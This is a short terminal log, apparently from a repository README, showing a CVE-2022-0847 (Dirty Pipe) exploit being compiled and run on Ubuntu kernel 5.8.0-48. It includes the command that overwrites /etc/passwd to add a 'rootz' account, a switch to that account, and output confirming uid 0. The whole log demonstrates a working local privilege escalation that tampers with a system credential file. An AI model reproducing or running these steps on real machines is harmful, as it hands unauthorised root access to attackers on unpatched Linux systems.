 rootz@ubuntu: /home/ubuntu/CVE-2022-0847
ubuntu@ubuntu:~/CVE-2022-0847$ ls -al
total 16
drwxrwxrwx  2 ubuntu ubuntu 4096 Mar  8 18:32 .
drwxr-xr-x 15 ubuntu ubuntu 4096 Mar  8 18:30 ..
-rwxrw-rw-  1 ubuntu ubuntu 4527 Mar  8 18:29 exp.c
ubuntu@ubuntu:~/CVE-2022-0847$ gcc exp.c -o exp
ubuntu@ubuntu:~/CVE-2022-0847$ ls -al
total 36
drwxrwxrwx  2 ubuntu ubuntu  4096 Mar  8 18:33 .
drwxr-xr-x 15 ubuntu ubuntu  4096 Mar  8 18:30 ..
-rwxrwxr-x  1 ubuntu ubuntu 17464 Mar  8 18:33 exp
-rwxrw-rw-  1 ubuntu ubuntu  4527 Mar  8 18:29 exp.c
ubuntu@ubuntu:~/CVE-2022-0847$ ./exp /etc/passwd 1 ootz:
It worked!
ubuntu@ubuntu:~/CVE-2022-0847$ su rootz
rootz@ubuntu:/home/ubuntu/CVE-2022-0847# id
uid=0(rootz) gid=0(root) groups=0(root)
rootz@ubuntu:/home/ubuntu/CVE-2022-0847# whoami
rootz
rootz@ubuntu:/home/ubuntu/CVE-2022-0847# uname -r
5.8.0-48-generic
rootz@ubuntu:/home/ubuntu/CVE-2022-0847#